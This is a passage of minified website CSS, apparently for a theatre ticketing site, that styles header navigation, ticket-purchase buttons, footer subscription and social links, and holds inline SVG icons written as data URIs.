5.08945C0.0562237 4.81945 -0.0742763 4.2322 0.0659737 3.88195C0.206974 3.53245 0.535474 3.2647 0.944974 3.16495C3.51972 2.54095 8.22522 1.39945 10.7385 0.790453C11.082 0.707203 11.487 0.746203 11.739 0.965953C12.069 1.25395 12.006 1.6987 11.9107 1.9987C11.2125 4.1917 9.95172 8.1547 9.23622 10.4025C9.12222 10.7602 8.83722 11.0827 8.44347 11.2057C7.85097 11.385 7.38972 11.016 7.14972 10.7107C6.68097 10.1137 6.24822 9.56095 5.87397 9.08095L3.53622 10.8457C3.29172 11.0302 2.96397 11.0602 2.69022 10.9237C2.41572 10.7872 2.24322 10.5075 2.24322 10.2015V6.0442ZM4.68972 7.2487C4.77597 7.0612 4.90122 6.8932 5.05797 6.75745C5.69472 6.20545 7.47072 4.6642 8.63547 3.65395C8.69697 3.6007 8.70822 3.50995 8.66247 3.44245C8.61597 3.3757 8.52747 3.35395 8.45547 3.3922C7.00722 4.16695 4.71747 5.3917 3.88197 5.83945C3.68397 5.9452 3.55647 6.14695 3.54597 6.3712C3.51522 7.0042 3.45147 8.3317 3.40872 9.2287C3.40422 9.31345 3.46047 9.38845 3.54297 9.40795C3.62472 9.4282 3.70872 9.38695 3.74397 9.31045C4.05597 8.6317 4.47897 7.7092 4.68972 7.2487Z' fill='%23FCE7C8'/%3E%3C/svg%3E")}.soc .link{background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.33203 10.8332C8.68991 11.3117 9.1465 11.7075 9.67082 11.994C10.1952 12.2805 10.775 12.4508 11.3709 12.4935C11.9669 12.5362 12.565 12.4502 13.1248 12.2414C13.6846 12.0326 14.193 11.7058 14.6154 11.2832L17.1154 8.78322C17.8744 7.99738 18.2943 6.94487 18.2848 5.85238C18.2754 4.7599 17.8371 3.71485 17.0646 2.94231C16.2921 2.16978 15.247 1.73157 14.1545 1.72208C13.0621 1.71259 12.0095 2.13256 11.2237 2.89156L9.79037 4.31656' stroke='%23FCE7C8' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M11.6678 9.16677C11.3099 8.68833 10.8533 8.29245 10.329 8.00599C9.80469 7.71953 9.22489 7.54918 8.62893 7.50649C8.03298 7.46381 7.43482 7.5498 6.87502 7.75862C6.31522 7.96744 5.80688 8.29421 5.38448 8.71677L2.88448 11.2168C2.12548 12.0026 1.70551 13.0551 1.715 14.1476C1.72449 15.2401 2.1627 16.2851 2.93523 17.0577C3.70777 17.8302 4.75282 18.2684 5.8453 18.2779C6.93779 18.2874 7.9903 17.8674 8.77614 17.1084L10.2011 15.6834' stroke='%23FCE7C8' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.soc .ok{background-image:url("data:image/svg+xml,%3Csvg width='12' height='20' viewBox='0 0 12 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.405 13.785C0.83375 13.5162 0.4375 12.9362 0.4375 12.2637C0.4375 11.3362 1.19 10.5837 2.11625 10.5837C2.395 10.5837 2.6575 10.6525 2.89 10.7725C3.82875 11.2325 4.88375 11.49 5.99875 11.49C7.11625 11.49 8.1725 11.2312 9.11375 10.77C9.34375 10.6512 9.605 10.5837 9.88125 10.5837C10.8075 10.5837 11.56 11.3362 11.56 12.2637C11.56 12.9362 11.1625 13.5187 10.59 13.7862C9.9575 14.0975 9.2875 14.3462 8.59 14.5237L10.8838 17.1237C11.4975 17.8187 11.4313 18.8812 10.7362 19.495C10.0413 20.1075 8.97875 20.0412 8.365 19.3462L5.9975 16.6637L3.63 19.3462C3.01625 20.0412 1.95375 20.1075 1.25875 19.495C0.56375 18.8812 0.4975 17.8187 1.11125 17.1237L3.405 14.5237C2.7075 14.345 2.03875 14.0962 1.405 13.785ZM5.99875 0.0849609C8.83625 0.0849609 11.1412 2.38996 11.1412 5.22746C11.1412 8.06496 8.83625 10.37 5.99875 10.37C3.16125 10.37 0.85625 8.06496 0.85625 5.22746C0.85625 2.38996 3.16125 0.0849609 5.99875 0.0849609ZM5.99875 3.20871C7.1125 3.20871 8.0175 4.11371 8.0175 5.22746C8.0175 6.34121 7.1125 7.24621 5.99875 7.24621C4.885 7.24621 3.98 6.34121 3.98 5.22746C3.98 4.11371 4.885 3.20871 5.99875 3.20871Z' fill='%23FCE7C8'/%3E%3C/svg%3E")}.gift{position:absolute;right:0;bottom:15px;display:block;width:24px;height:24px;cursor:pointer;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 12V22H4V12' stroke='%23FFAC28' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M22 7H2V12H22V7Z' stroke='%23FFAC28' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M12 22V7' stroke='%23FFAC28' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M12 7H7.5C6.83696 7 6.20107 6.73661 5.73223 6.26777C5.26339 5.79893 5 5.16304 5 4.5C5 3.83696 5.26339 3.20107 5.73223 2.73223C6.20107 2.26339 6.83696 2 7.5 2C11 2 12 7 12 7Z' stroke='%23FFAC28' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M12 7H16.5C17.163 7 17.7989 6.73661 18.2678 6.26777C18.7366 5.79893 19 5.16304 19 4.5C19 3.83696 18.7366 3.20107 18.2678 2.73223C17.7989 2.26339 17.163 2 16.5 2C13 2 12 7 12 7Z' stroke='%23FFAC28' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.gift:hover .gift-text{z-index:9;opacity:1;pointer-events:all}.gift .gift-text{display:flex;flex-direction:column;font-size:18px;padding:16px;background-color:#fff;color:var(--color4);box-shadow:0px 4px 24px rgba(0,0,0,.15);border-radius:8px;position:absolute;right:0;bottom:40px;opacity:0;transform:translateX(calc(50% - 10px));z-index:-1;width:fit-content;height:fit-content;font-weight:400;text-align:center;align-items:center;min-width:228px;pointer-events:none;transition:opacity .18s ease-in-out}.gift .gift-text::before{content:"";user-select:none;pointer-events:none;position:absolute;border:5px solid rgba(0,0,0,0);z-index:1;display:block;left:calc(50% - 5px);bottom:-5px;border-top-width:0;border-bottom-color:#fff;transform:scaleY(-1)}.search-wrapper{width:0;overflow:hidden;position:absolute;display:flex;align-items:center;opacity:0;transform:translateX(270px);pointer-events:none;transition:opacity .18s ease-in-out,transform .18s ease-in-out}.search-wrapper input[type=search]{background-color:rgba(0,0,0,0);border:none;font-family:var(--font2);font-size:18px;line-height:1;font-weight:200;min-height:32px;width:270px;padding:0 18px 0 0;color:var(--color2);appearance:none;-moz-appearance:none;-webkit-appearance:none}.search-wrapper input[type=search]:hover,.search-wrapper input[type=search]:focus{outline:none}.search-wrapper input[type=search]::-webkit-search-cancel-button{display:none}.search-wrapper .close{position:absolute;right:0;top:0;bottom:0;margin:auto;cursor:pointer}header{z-index:1;backdrop-filter:blur(5px);font-family:var(--font1);position:fixed;max-width:1580px;height:100%;max-height:clamp(71px,12vw,139px);width:100vw;display:grid;align-items:center;grid-template-columns:30% auto 30%;text-transform:uppercase;padding:clamp(5px,3vw,38px) 0;top:0;left:0;right:0;font-size:18px;overflow:hidden;transition:padding .15s ease-in-out,opacity .15s ease-in-out;opacity:1;pointer-events:none}header a,header button,header .btn,header .icon-search,header .search-wrapper{pointer-events:all}header.menu-active{background-color:var(--color3);z-index:4}header.menu-active::before{content:"";position:fixed;top:0;left:0;right:0;width:100%;height:100%;background-color:var(--color3);z-index:-1}@media(max-width: 767px){header.menu-active{overflow:visible;}header.menu-active::before{content:"";position:absolute;top:100%;height:100vh;z-index:1}}header.menu-active nav.menu a{opacity:0;pointer-events:none}header.menu-active .personal-text{display:none}header.menu-active .personal .icon-user{display:block}header.search-active{z-index:23}header.search-active .search-wrapper{width:auto;overflow:visible;opacity:1;transform:translateX(0px);pointer-events:all}header.search-active nav:not(.menu) .personal,header.search-active nav:not(.menu) .lang,header.search-active nav:not(.menu) .nivi-toggle,header.search-active nav:not(.menu) .icon-eye,header.search-active nav:not(.menu) .icon-search,header.search-active nav:not(.menu) .icon-cart{opacity:0;pointer-events:none}header.fixed{padding:5px 0;height:41px} .buy-buttons {display: flex; flex-direction: row; align-items: center;} .spectacle-description.excursions{grid-template-columns: 100%; grid-row-gap: 0;} .spectacle-description.excursions .info{display: block;}.spectacle-description.excursions .table .item{justify-content: space-between;} .buy-buttons .btn-buy{width: 60px !important; min-width: 60px; height: 55px !important; font-size: 50px !important; line-height: 44px !important; color: #fff !important; background-color: transparent !important; align-items: unset !important; border-color: rgba(255,255,255,.3) !important; transition: .2s ease-in-out !important; margin-right: 0; padding: 0 !important; position: relative;} .buy-buttons .btn-buy:before,.buy-buttons .btn-buy:after{position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; display: block; background-color: #fff; z-index: 1;} .buy-buttons .btn-buy:before{content: ''; width: 14px; height: 2px;} .buy-buttons .btn-buy.btn-buy-increment:after{content:''; width: 2px; height: 14px;} .buy-buttons .btn-buy:last-child{margin-right: 0;} .buy-buttons .btn-buy:hover{border-color: var(--color1) !important;}.btn-buy-wrap{display: none;} .btn-buy-wrap.active{display: grid; grid-column: 1/3; grid-template-columns: inherit; grid-gap: 20px;} .tickets-available.tickets-available--excursions{font-size: 16px; margin-bottom: 20px;} .buy-buttons .buy-number{width: 60px; min-width: 60px; height: 60px; font-family: var(--font1); font-size: 30px; line-height: 60px; text-align: center; color: #fff; background-color: transparent; border: none; margin-right: 0; padding: 0; opacity: 1;} .buy-buttons .buy-number::-webkit-outer-spin-button, .buy-buttons .buy-number::-webkit-inner-spin-button { -webkit-appearance: none; margin: 0; } .buy-buttons .buy-number[type=number] { -moz-appearance: textfield; } .news-page.is-detail.container,.people-page.is-detail.container {position: relative; padding-top: clamp(80px, 10vw, 120px);} .share .back {position: static;} .back {width: clamp(35px,4vw,48px); min-width: clamp(35px,4vw,48px); height: clamp(35px,4vw,48px); border: 1px solid var(--color1); background-color: rgba(0,0,0,0); border-radius: 50%; padding: 0; display: flex; align-items: center; justify-content: center; cursor: pointer; transition: border-color .2s ease-in-out; position: relative; margin: 16px 0; position: absolute; top: 16px; left: 0; z-index: 1;} .back::before {content:"";width:18px;height:18px;display:block;background-image:url("data:image/svg+xml,%3Csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.54897 14.3543L9.7041 15.3422L11.6799 15.032L11.5248 14.0441L9.54897 14.3543ZM5.33653 8.99889L5.19935 8.00835C4.70821 8.07636 4.34107 8.49401 4.33658 8.98982C4.33208 9.48563 4.69157 9.90987 5.1814 9.98679L5.33653 8.99889ZM11.5329 3.88752L11.6219 2.89148L9.62978 2.71357L9.54083 3.70961L11.5329 3.88752ZM5.33653 8.99889C5.47371 9.98944 5.4741 9.98939 5.47448 9.98933C5.47462 9.98931 5.47502 9.98926 5.47529 9.98922C5.47584 9.98914 5.47642 9.98906 5.47703 9.98897C5.47824 9.9888 5.47956 9.98861 5.48099 9.98841C5.48384 9.98799 5.48712 9.98751 5.49082 9.98695C5.49822 9.98583 5.5073 9.98442 5.51801 9.98266C5.53941 9.97915 5.56733 9.97429 5.60133 9.9678C5.66928 9.95481 5.76167 9.93524 5.87487 9.90676C6.10104 9.84986 6.41184 9.757 6.77768 9.60917C7.50919 9.3136 8.46738 8.79546 9.40541 7.90123L8.02539 6.45363C7.30229 7.14297 6.57105 7.53557 6.0284 7.75483C5.75717 7.86443 5.53472 7.93001 5.3869 7.9672C5.31311 7.98577 5.25832 7.99715 5.22585 8.00336C5.20963 8.00646 5.19902 8.00826 5.19446 8.00901C5.19217 8.00938 5.1914 8.00949 5.1922 8.00937C5.1926 8.00931 5.19339 8.00919 5.19458 8.00902C5.19518 8.00893 5.19587 8.00884 5.19667 8.00872C5.19706 8.00867 5.19749 8.00861 5.19793 8.00854C5.19816 8.00851 5.19851 8.00846 5.19863 8.00845C5.19899 8.0084 5.19935 8.00835 5.33653 8.99889ZM9.40541 7.90123C10.3634 6.988 10.8929 6.00896 11.1829 5.25183C11.3278 4.87349 11.4137 4.54871 11.4641 4.3115C11.4893 4.19272 11.5057 4.09532 11.5162 4.02345C11.5215 3.98749 11.5253 3.95785 11.5279 3.93504C11.5292 3.92364 11.5303 3.91393 11.5311 3.90599C11.5315 3.90202 11.5319 3.89849 11.5322 3.89541C11.5323 3.89387 11.5324 3.89244 11.5326 3.89112C11.5326 3.89047 11.5327 3.88984 11.5327 3.88924C11.5328 3.88893 11.5328 3.88851 11.5328 3.88836C11.5329 3.88793 11.5329 3.88752 10.5369 3.79856C9.54083 3.70961 9.54086 3.70921 9.5409 3.70881C9.54091 3.70869 9.54094 3.7083 9.54097 3.70806C9.54101 3.70756 9.54105 3.7071 9.5411 3.70666C9.54118 3.70578 9.54125 3.705 9.54131 3.70433C9.54144 3.70299 9.54154 3.70206 9.54159 3.70153C9.5417 3.70048 9.54165 3.70105 9.5414 3.70318C9.5409 3.70745 9.53962 3.71792 9.53725 3.73415C9.5325 3.76664 9.52343 3.82187 9.50766 3.89614C9.47605 4.04504 9.41802 4.26805 9.31521 4.53647C9.10976 5.07288 8.72857 5.78328 8.02539 6.45363L9.40541 7.90123ZM10.5369 14.1992C11.5248 14.0441 11.5247 14.0438 11.5247 14.0434C11.5246 14.0433 11.5246 14.0429 11.5245 14.0427C11.5245 14.0422 11.5244 14.0417 11.5243 14.0411C11.5241 14.04 11.5239 14.0388 11.5237 14.0374C11.5233 14.0348 11.5227 14.0316 11.5221 14.028C11.5209 14.0209 11.5194 14.0119 11.5175 14.0012C11.5136 13.9799 11.5083 13.9515 11.5012 13.9168C11.487 13.8474 11.4658 13.7522 11.4356 13.6356C11.3752 13.4027 11.2781 13.082 11.1276 12.7094C10.8278 11.9675 10.3071 10.9978 9.4225 10.1133L8.00829 11.5275C8.65508 12.1743 9.04508 12.894 9.2732 13.4586C9.38663 13.7394 9.45776 13.9762 9.49963 14.1377C9.52051 14.2182 9.53394 14.2792 9.54162 14.3169C9.54545 14.3357 9.54784 14.3485 9.549 14.355C9.54958 14.3582 9.54984 14.3598 9.54983 14.3597C9.54982 14.3597 9.54975 14.3592 9.5496 14.3583C9.54953 14.3579 9.54944 14.3573 9.54934 14.3567C9.54928 14.3563 9.54923 14.356 9.54917 14.3556C9.54914 14.3554 9.54909 14.3551 9.54907 14.355C9.54902 14.3547 9.54897 14.3543 10.5369 14.1992ZM9.4225 10.1133C8.53794 9.22869 7.56829 8.70796 6.82632 8.40819C6.45377 8.25767 6.13301 8.16056 5.90018 8.10017C5.78355 8.06993 5.68833 8.04873 5.61893 8.03456C5.58422 8.02747 5.5559 8.02213 5.53452 8.01829C5.52383 8.01637 5.51487 8.01482 5.50771 8.01362C5.50412 8.01301 5.50099 8.0125 5.49831 8.01206C5.49698 8.01184 5.49575 8.01165 5.49464 8.01147C5.49409 8.01138 5.49356 8.0113 5.49307 8.01122C5.49282 8.01118 5.49247 8.01113 5.49234 8.01111C5.492 8.01105 5.49166 8.011 5.33653 8.99889C5.1814 9.98679 5.18108 9.98674 5.18077 9.98669C5.18067 9.98667 5.18036 9.98662 5.18017 9.98659C5.17979 9.98653 5.17943 9.98647 5.1791 9.98642C5.17844 9.98632 5.17789 9.98623 5.17744 9.98615C5.17656 9.98601 5.1761 9.98593 5.17606 9.98593C5.17598 9.98591 5.17758 9.98618 5.18079 9.98676C5.18723 9.98792 5.2001 9.9903 5.21889 9.99414C5.25651 10.0018 5.31759 10.0152 5.39809 10.0361C5.55952 10.078 5.79635 10.1491 6.07711 10.2626C6.64172 10.4907 7.3615 10.8807 8.00829 11.5275L9.4225 10.1133Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;} .back:hover::before {background-image: url(../img/arrow-gold.svg); margin-left: -2px;} @media (max-width: 1170px) {.news-page.is-detail.container {position: relative;}} @media (max-width: 800px) {.people-page.is-detail.container {position: relative; padding-top: clamp(71px, 10vw, 120px);}.back {position: relative;}} @media(min-width: 800px){header.fixed{opacity:0}}header.fixed::after{border-color:rgba(0,0,0,0)}header.fixed::before{content:"";width:100%;height:41px;background:var(--color3);position:fixed;left:0;top:0;z-index:1;opacity:0;z-index:1}header.fixed .trigger-menu{filter:opacity(0.4)}header.fixed .logo{height:32px}header::after{content:"";position:absolute;bottom:0;width:100%;border-bottom:1px solid rgba(255,255,255,.1);z-index:1}header>*{z-index:1}header nav{display:flex;align-items:center;transition:opacity .18s ease-out}header .personal{white-space:nowrap;display:flex;align-items:center;gap:clamp(10px,1.4vw,20px);transition:opacity .18s ease-in-out,color .18s ease-in-out;position: relative;}header .personal.is-full::after{content:"";position:absolute;width:6px;height:6px;left:auto;right:3px;top:-3px;background-color:var(--color1);border-radius:50%;filter:grayscale(0);transition:background-color .18s ease-in-out}header .personal:hover .icon-exit{background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.5 17.5H4.16667C3.72464 17.5 3.30072 17.3244 2.98816 17.0118C2.67559 16.6993 2.5 16.2754 2.5 15.8333V4.16667C2.5 3.72464 2.67559 3.30072 2.98816 2.98816C3.30072 2.67559 3.72464 2.5 4.16667 2.5H7.5' stroke='%23FFAC28' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M13.3334 14.1673L17.5 10.0007L13.3334 5.83398' stroke='%23FFAC28' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M17.5 10H7.5' stroke='%23FFAC28' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}header .personal-text{margin-right:clamp(5px,1.5vw,30px);display:block}header .personal .icon-user{display:none}header .personal .icon-exit{display:block;min-width:20px;width:20px;height:20px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.5 17.5H4.16667C3.72464 17.5 3.30072 17.3244 2.98816 17.0118C2.67559 16.6993 2.5 16.2754 2.5 15.8333V4.16667C2.5 3.72464 2.67559 3.30072 2.98816 2.98816C3.30072 2.67559 3.72464 2.5 4.16667 2.5H7.5' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M13.3334 14.1673L17.5 10.0007L13.3334 5.83398' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M17.5 10H7.5' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}header .lang{font-family:var(--font2);font-size:21px;font-weight:300;text-transform:none;line-height:1;padding:3px 0 0 0;color:#fff;filter:opacity(0.4);cursor:pointer;transition:filter .2s ease-in-out,color .2s ease-in-out}header .lang:hover{filter:opacity(1);color:var(--color1)}header .icon-eye,header .icon-search,header .icon-user,header .nivi-toggle{filter:opacity(0.55) grayscale(1);cursor:pointer;transition:filter .2s ease-in-out}header .icon-eye:hover,header .icon-eye.active,header .icon-search:hover,header .icon-search.active,header .icon-user:hover,header .icon-user.active,header .nivi-toggle:hover,header .nivi-toggle.active{filter:opacity(1) grayscale(0)}header .icon-cart{filter:opacity(0.9);cursor:pointer;transition:filter .2s ease-in-out}header .icon-cart:hover,header .icon-cart.active{filter:opacity(1) grayscale(0)}header nav:not(.menu){gap:clamp(13px,1.8vw,20px);justify-content:flex-end;position:relative;padding-right:clamp(9px,1.4vw,14px)}header .menu{grid-column:1;gap:clamp(10px,3vw,50px);transition:transform .3s ease-out,opacity .18s ease-out}header .menu a{color:var(--color2);margin-bottom:0;transition:color .18s ease-in-out,opacity .18s ease-in-out}header .minput,header .trigger-menu{width:clamp(20px,2.6vw,28px);min-width:clamp(20px,2.6vw,28px)}header .minput{display:block;height:28px;position:absolute;top:0;bottom:0;left:0;margin:auto;cursor:pointer;opacity:0;z-index:11;-webkit-touch-callout:none}header .minput:checked~.trigger-menu{filter:grayscale(0.81)}header .minput:checked~.menu{filter:opacity(0)}header .trigger-menu{position:relative;height:12px;border:none;background:linear-gradient(to bottom, white, white) no-repeat center;background-size:100% 0px;transition:background-size .3s ease-in-out;cursor:pointer;outline:none;z-index:10}header .trigger-menu:before,header .trigger-menu:after{display:block;content:"";position:absolute;left:0;width:100%;height:1px;min-height:1px;background-color:#fff;transition:transform .3s ease-in-out}header .trigger-menu:before{top:0}header .trigger-menu:after{bottom:0}header .trigger-menu.active{background-size:0 0}header .trigger-menu.active:before{transform:translateY(5px) rotate(45deg)}header .trigger-menu.active:after{transform:translateY(-5px) rotate(-45deg)}header .logo{text-align:center;height:clamp(40px,5vw,63px);width:fit-content;margin:auto;transition:height .15s ease-in-out,opacity .2s ease-in-out}header .logo img{max-height:100%;height:clamp(40px,5vw,63px)}header{display:grid;grid-gap:clamp(14px,3vw,32px)}h1,h1.title{font-size:clamp(52px,6.5vw,68px)}h2,h2.title{font-size:clamp(32px,6vw,60px)}h3,h3.title{font-size:clamp(18px,3.5vw,36px)}h4,h4.title{font-size:clamp(18px,2vw,24px)}h5,h5.title{font-size:clamp(12px,2vw,16px)}.title{font-style:normal;font-weight:normal;text-transform:uppercase;font-family:var(--font1);font-size:clamp(52px,6.5vw,68px);line-height:1.1;color:var(--color2)}ol{counter-reset:myCounter}ol li:before{counter-increment:myCounter;content:"0" counter(myCounter);font-size:clamp(24px,3vw,36px);line-height:1.1;color:var(--color2);display:inline-block;text-align:left;height:auto;width:auto}ul,ol{padding-left:0}ul li,ol li{list-style:none}ul li a{color:var(--color1)}ul li a:hover{color:var(--color2)}ul li span.checked{color:var(--color2);cursor:pointer}a{text-decoration:none;color:var(--color2);outline:none;cursor:pointer;transition:color .18s ease-in-out,filter .18s ease-in-out}a:not(.btn):not(.lang):hover,a:not(.btn):not(.lang):focus{outline:none;color:var(--color1)}.data{font-family:var(--font1);font-size:24px;line-height:31px;text-transform:uppercase}.tag{text-transform:uppercase;font-size:clamp(10px,.8vw,13px);line-height:1.1;display:flex;justify-content:center;align-items:center;padding:4px clamp(8px,.54vw,12px) 0px;background:rgba(252,231,200,.12);border-radius:4px;width:fit-content;height:clamp(22px,1.4vw,28px)}.tag:not(.btn).active{background:var(--color1);color:#211e1c}.tag:not(.btn).active:hover{color:#211e1c}.text{font-size:clamp(12px,1.1vw,18px);line-height:125%}p{margin:0 0 20px 0}html.has-scroll-smooth{overflow:hidden}html.has-scroll-smooth main{overflow-y:hidden !important}html.has-scroll-dragging{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.has-scroll-smooth body{overflow:hidden}.has-scroll-smooth [data-scroll-container]:not(.days){min-height:100vh}.c-scrollbar{position:absolute;right:0;top:0;width:11px;height:100vh;transform-origin:center right;transition:transform .3s,opacity .3s;opacity:.5}.c-scrollbar:hover{transform:scaleX(1.45)}.datepicker-main .c-scrollbar{width:100%;height:10px;top:auto;bottom:-5px;left:0;transform:scaleY(1);position:absolute;margin:auto;transform-origin:center center}.datepicker-main .c-scrollbar:hover{transform:scaleY(1.3)}.c-scrollbar:hover,.has-scroll-scrolling .c-scrollbar,.has-scroll-dragging .c-scrollbar{opacity:1}.c-scrollbar_thumb{position:absolute;top:0;right:0;background-color:var(--color2);opacity:.5;width:7px;border-radius:10px;margin:2px;cursor:-webkit-grab;cursor:grab}.datepicker-main .c-scrollbar_thumb{right:auto;bottom:0;top:auto;margin:0;height:11px;opacity:0}.has-scroll-dragging .c-scrollbar_thumb{cursor:-webkit-grabbing;cursor:grabbing}footer{font-size:clamp(12px,1.5vw,16px);font-weight:200;padding-bottom:clamp(40px,10vw,54px);width:100%}footer .container{display:grid;grid-template-columns:auto 20% 20%;grid-column-gap:clamp(20px,3vw,30px);padding:clamp(20px,3vw,36px) 0}footer .container:not(:last-child){border-top:1px solid rgba(255,255,255,.1);border-bottom:1px solid rgba(255,255,255,.1);grid-template-columns:auto 35% 22% 18%;padding-bottom:clamp(20px,3vw,80px)}footer .logo,footer .subscribe,footer .apps,footer .personal{grid-column:1}footer .personal{display:grid;grid-template-columns:auto 1fr;grid-column-gap:15px;grid-row-gap:8px}footer .personal .sitemap{color:#64523d}footer .logo{margin-bottom:clamp(20px,2.2vw,48px);grid-row:1}footer .apps{display:flex;align-items:flex-end;grid-row:2;gap:clamp(20px,2.7vw,35px)}footer .soc{display:flex;grid-row:2;grid-column:4;grid-gap:16px}footer .soc .vk,footer .soc .telegram,footer .soc .ok,footer .soc .link{background-size:16px;filter:brightness(1.2)}footer .subscribe{display:grid;grid-column:2;grid-row:1/3;grid-template-columns:clamp(200px,27vw,300px) auto;grid-gap:clamp(20px,3vw,33px);grid-row-gap:0px;max-width:clamp(350px,35vw,400px)}footer .subscribe label,footer .subscribe p{grid-column:1/-1}footer .subscribe label{font-size:16px;margin-top:0;opacity:1}footer .subscribe p{margin-top:20px;margin-bottom:0;opacity:.4}footer .subscribe input{background-color:rgba(255,255,255,0);height:48px;padding-left:0;border-radius:0px;border:none;border-bottom:1px solid rgba(255,255,255,.3)}footer .subscribe input:valid{border-bottom:1px solid #fff}footer .subscribe input:autofill{background-color:rgba(255,255,255,0) !important}footer .subscribe input:-webkit-autofill{background-color:rgba(255,255,255,0) !important}footer .subscribe .arrow{min-width:clamp(37px,5vw,48px);width:clamp(37px,5vw,48px);height:clamp(37px,5vw,48px);border:1px solid var(--color1);background-color:var(--color1);border-radius:50%;padding:0;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:background-color .2s ease-in-out}footer .subscribe .arrow::before{content:"";width:18px;height:18px;display:block;background-image:url("data:image/svg+xml,%3Csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.54897 14.3543L9.7041 15.3422L11.6799 15.032L11.5248 14.0441L9.54897 14.3543ZM5.33653 8.99889L5.19935 8.00835C4.70821 8.07636 4.34107 8.49401 4.33658 8.98982C4.33208 9.48563 4.69157 9.90987 5.1814 9.98679L5.33653 8.99889ZM11.5329 3.88752L11.6219 2.89148L9.62978 2.71357L9.54083 3.70961L11.5329 3.88752ZM5.33653 8.99889C5.47371 9.98944 5.4741 9.98939 5.47448 9.98933C5.47462 9.98931 5.47502 9.98926 5.47529 9.98922C5.47584 9.98914 5.47642 9.98906 5.47703 9.98897C5.47824 9.9888 5.47956 9.98861 5.48099 9.98841C5.48384 9.98799 5.48712 9.98751 5.49082 9.98695C5.49822 9.98583 5.5073 9.98442 5.51801 9.98266C5.53941 9.97915 5.56733 9.97429 5.60133 9.9678C5.66928 9.95481 5.76167 9.93524 5.87487 9.90676C6.10104 9.84986 6.41184 9.757 6.77768 9.60917C7.50919 9.3136 8.46738 8.79546 9.40541 7.90123L8.02539 6.45363C7.30229 7.14297 6.57105 7.53557 6.0284 7.75483C5.75717 7.86443 5.53472 7.93001 5.3869 7.9672C5.31311 7.98577 5.25832 7.99715 5.22585 8.00336C5.20963 8.00646 5.19902 8.00826 5.19446 8.00901C5.19217 8.00938 5.1914 8.00949 5.1922 8.00937C5.1926 8.00931 5.19339 8.00919 5.19458 8.00902C5.19518 8.00893 5.19587 8.00884 5.19667 8.00872C5.19706 8.00867 5.19749 8.00861 5.19793 8.00854C5.19816 8.00851 5.19851 8.00846 5.19863 8.00845C5.19899 8.0084 5.19935 8.00835 5.33653 8.99889ZM9.40541 7.90123C10.3634 6.988 10.8929 6.00896 11.1829 5.25183C11.3278 4.87349 11.4137 4.54871 11.4641 4.3115C11.4893 4.19272 11.5057 4.09532 11.5162 4.02345C11.5215 3.98749 11.5253 3.95785 11.5279 3.93504C11.5292 3.92364 11.5303 3.91393 11.5311 3.90599C11.5315 3.90202 11.5319 3.89849 11.5322 3.89541C11.5323 3.89387 11.5324 3.89244 11.5326 3.89112C11.5326 3.89047 11.5327 3.88984 11.5327 3.88924C11.5328 3.88893 11.5328 3.88851 11.5328 3.88836C11.5329 3.88793 11.5329 3.88752 10.5369 3.79856C9.54083 3.70961 9.54086 3.70921 9.5409 3.70881C9.54091 3.70869 9.54094 3.7083 9.54097 3.70806C9.54101 3.70756 9.54105 3.7071 9.5411 3.70666C9.54118 3.70578 9.54125 3.705 9.54131 3.70433C9.54144 3.70299 9.54154 3.70206 9.54159 3.70153C9.5417 3.70048 9.54165 3.70105 9.5414 3.70318C9.5409 3.70745 9.53962 3.71792 9.53725 3.73415C9.5325 3.76664 9.52343 3.82187 9.50766 3.89614C9.47605 4.04504 9.41802 4.26805 9.31521 4.53647C9.10976 5.07288 8.72857 5.78328 8.02539 6.45363L9.40541 7.90123ZM10.5369 14.1992C11.5248 14.0441 11.5247 14.0438 11.5247 14.0434C11.5246 14.0433 11.5246 14.0429 11.5245 14.0427C11.5245 14.0422 11.5244 14.0417 11.5243 14.0411C11.5241 14.04 11.5239 14.0388 11.5237 14.0374C11.5233 14.0348 11.5227 14.0316 11.5221 14.028C11.5209 14.0209 11.5194 14.0119 11.5175 14.0012C11.5136 13.9799 11.5083 13.9515 11.5012 13.9168C11.487 13.8474 11.4658 13.7522 11.4356 13.6356C11.3752 13.4027 11.2781 13.082 11.1276 12.7094C10.8278 11.9675 10.3071 10.9978 9.4225 10.1133L8.00829 11.5275C8.65508 12.1743 9.04508 12.894 9.2732 13.4586C9.38663 13.7394 9.45776 13.9762 9.49963 14.1377C9.52051 14.2182 9.53394 14.2792 9.54162 14.3169C9.54545 14.3357 9.54784 14.3485 9.549 14.355C9.54958 14.3582 